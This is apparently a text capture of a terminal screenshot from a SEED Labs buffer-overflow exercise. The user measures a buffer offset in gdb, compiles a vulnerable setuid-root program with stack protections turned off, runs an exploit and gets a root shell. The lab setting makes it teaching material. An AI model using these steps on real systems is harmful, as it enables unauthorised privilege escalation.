 Terminal
En
1:14 AM
    str=0xbfffeb57 '\220' <repeats 24 times>, "$\355\37
7\277\354\001") at stack.c:14
14          strcpy(buffer, str);
gdb-peda$ p &buffer
$1 = (char (*)[12]) 0xbfffeb24
gdb-peda$ p $ebp
$2 = (void *) 0xbfffeb38
gdb-peda$ p/d 0x0bfffeb38 - 0xbfffeb24
$3 = 20
gdb-peda$ q
[03/29/22]seed@VM:~/Desktop$ gcc stack.c -o stack -g -z
 execstack -fno-stack-protector
[03/29/22]seed@VM:~/Desktop$ sudo chown root stack
[03/29/22]seed@VM:~/Desktop$ sudo chmod 4755 stack
[03/29/22]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[03/29/22]seed@VM:~/Desktop$ ./exploit
[03/29/22]seed@VM:~/Desktop$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(
seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
#